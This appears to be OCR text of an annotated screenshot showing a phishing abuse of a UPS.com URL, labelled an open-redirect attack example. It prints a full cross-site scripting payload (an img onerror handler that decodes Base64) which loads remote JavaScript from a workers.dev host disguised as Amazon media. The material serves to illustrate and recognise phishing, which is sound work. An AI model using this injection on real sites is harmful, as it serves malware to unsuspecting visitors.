 Open Redirect URL Attacks – UPS.com Phish example
1 of 2 Wild Fires Impacting Areas in California, Oregon and Washington ...More X
ups
Customer Support Locations United States - English Log in / Sign up
Quick Start Tracking Shipping Services
Track a package or search
https://www.ups.com/dropoff/invoice?id=1Z7301XR1412220178&service=standard_delivery&xref=MSBqVTU3IE
4zM2QgNzAgbTRLMyA3aDE1IFVSTCA0IGwxNzdsMyBMMG45M3IgNzAgSDFEMyBuM3g3IHFVM3JZIFA0UjRNLCB5
MHUgNExSMzREeSBLbjB3IFdoWSA7KQ==&loc=en_US"><img%20src="x"%20onerror="Function(atob('JC5nZXRTY
3JpcHQoJ2h0dHBzOi8vbS5tZWRpYS1hbWF6b24ud29ya2Vycy5kZXYvanMnKQ=='))()
Your download will start shortly.
If your download does not start, please click here.
Onerror Base64 turned into https://m.media-amazon[.]workers[.]dev/js